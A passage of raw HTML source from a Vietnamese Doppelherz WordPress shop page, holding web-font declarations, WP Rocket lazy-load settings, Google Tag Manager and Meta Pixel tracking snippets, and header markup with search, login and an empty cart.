  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-20009 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
